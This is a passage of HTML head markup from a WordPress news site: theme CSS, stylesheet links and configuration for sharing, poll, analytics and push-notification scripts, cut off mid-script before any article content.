0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://nortemisionero.com.ar/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #00009e;
	}

.woocommerce span.onsale {
	background-color: #00009e;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #00009e !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ffffff;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nortemisionero.com.ar/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://nortemisionero.com.ar/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://nortemisionero.com.ar/wp-admin/admin-ajax.php","wpLogin":"https://nortemisionero.com.ar/wp-login.php?redirect_to=https%3A%2F%2Fnortemisionero.com.ar%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://nortemisionero.com.ar/wp-content/plugins/yop-poll/public/assets/img/","url":"https://nortemisionero.com.ar/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1L7EJ9JHYN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nortemisionero.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1L7EJ9JHYN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://nortemisionero.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortemisionero.com.ar/wp-json/wp/v2/posts/8011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortemisionero.com.ar/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://nortemisionero.com.ar/?p=8011' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://nortemisionero.com.ar");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '177ad484-2403-4caf-81ba-f73175df8252';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "¡Gracias por suscribirte!";
oneSignal_options['path'] = "https://nortemisionero.com.ar/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle notificaciones automáticas. Puede darse de baja en cualquier momento.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una notificación de ejemplo.";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las notificaciones aparecerán en su escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de notificación";
